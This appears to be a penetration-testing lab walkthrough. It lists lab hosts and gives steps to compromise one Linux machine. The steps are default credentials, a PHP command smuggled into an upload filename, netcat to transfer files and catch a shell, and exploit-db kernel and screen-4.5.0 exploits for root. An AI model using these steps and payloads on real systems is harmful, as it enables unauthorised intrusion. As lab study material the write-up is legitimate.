 Index

Expand All Collapse All

- HOSTS

LazyB - .41

Homestudy - .42

October - .43

Texian - .44

Socket_WP - .46

Vulcan - .53

Codiod - .55

Tiki - .67

Ekzameno - .67

Oscommerce - .80

Harakiri - .81

Rocinante - .82

.83

V1RUS - .84

Bengine - .85

winpower - .85

Pic-a-Point - .86

DiskSavvy .87

Eyenetwork - .90

89

Thelongnight - .95

Webpack - .96

Konki - .97

Tablemanners - .98

Tomcat - .101

Chlorine - .102

103

| Textian (.44) | |
|---|---|
| Operating System | Linux |
| Points | 20 |
| Similar Machine (User) | HackTheBox's Frolic |
| Similar Machine (Root) | HackTheBox's Haircut |

Exploit to Getting User

1. Port 8787 is an http service
2. Check robots.txt and you should get a hidden directory
3. Credential admin:admin
4. Follow https://www.exploit-db.com/exploits/42003 and upload a CSV file
5. Capture the POST request using Burp and edit the file name to <?php echo exec('nc -lvnp

9000 > shell.php 2>&1'); ?>.php

1. In your local machine, transfer the shell.php to target machine by running nc -nv 192.168.XX.53

9000 < shell.php

1. Start a netcat listener to your machine and browse

http://192.168.XX.53:8787/2315e8131432505230f581cf689e783a/shell.php

1. User shell!

Privilege Escalation to Root

1st Way - Linux Kernel

1. Exploit is https://www.exploit-db.com/exploits/45010
2. gcc -o 45010 45010.c
3. Send the binary to target machine and run
4. Root Shell!

2nd Way - Service

1. Run a Linux Enumeration Tool
2. You will see a setuid binary called screen-4.5.0 which is vulnerable to Local Privilege

Escalation - https://www.exploit-db.com/exploits/41154

1. Setup a python server in your local machine and download the exploit to target machine
2. Run the exploit
3. Root shell!